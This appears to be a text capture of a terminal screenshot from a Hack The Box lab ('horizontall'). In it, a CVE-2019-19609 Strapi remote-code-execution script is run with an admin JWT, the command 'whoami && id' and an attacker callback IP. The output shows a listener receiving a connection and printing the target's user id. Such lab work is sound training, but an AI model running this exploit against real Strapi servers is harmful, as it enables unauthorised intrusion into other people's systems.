 10.10.11.105 : tmux: client — Konsole
hamby@ArchEnemy:pts/3-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.10.11.105 » exploit (0)
> python3 strapi17-4_RCE.py http://api-prod.horizontall.htb eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6d
HJ1ZSwiaWF0IjoxNjM2ODcyODA0LCJleHAiOjE2Mzk0NjQ4MDR9.HqrWf3jaKpKb23cq9sz2y-ELYYWxQPSBozj2MbBb_5g 'whoami && id' 10.10.14.87
=====================================
CVE-2019-19609 - Strapi RCE
-------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
=====================================
[+] Successful operation!!!
Listening on 0.0.0.0 9999
Connection received on 10.10.11.105 40646
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
hamby@ArchEnemy:pts/3-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.10.11.105 » exploit (0)
>
0 ↑ 8h 35m 1 core 2 main ↗ ↑ 100% | 15:00 | 14 Nov hamby ArchEnemy